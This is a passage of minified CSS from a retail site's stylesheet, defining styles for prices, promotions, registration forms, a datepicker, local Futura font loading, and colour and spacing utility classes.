Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h